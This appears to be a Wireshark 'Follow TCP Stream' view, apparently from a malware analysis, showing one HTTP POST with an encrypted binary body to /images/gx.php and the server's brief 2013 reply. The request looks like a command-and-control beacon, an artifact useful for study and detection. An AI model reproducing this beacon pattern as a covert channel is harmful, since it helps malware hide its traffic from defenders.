 Follow TCP Stream
Stream Content
POST /images/gx.php HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; InfoPath.1)
Host: r. e.biz
Content-Length: 80
Cache-Control: no-cache
t..s....t2.g;..\..F.3pv..g....+.yw..5.2.y.9....z..6.....Xm..2.VjT%.}...L..rAL.".HTTP/1.1
200 OK
Server: nginx/0.7.67
Date: Wed, 29 May 2013 03:13:23 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.3.23-1~dotdeb.0
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Last-Modified: Wed, 29 May 2013 03:13:23 GMT
Pragma: no-cache
Cache-Control: no-cache, must-revalidate
4
5...
0
Entire conversation (612 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close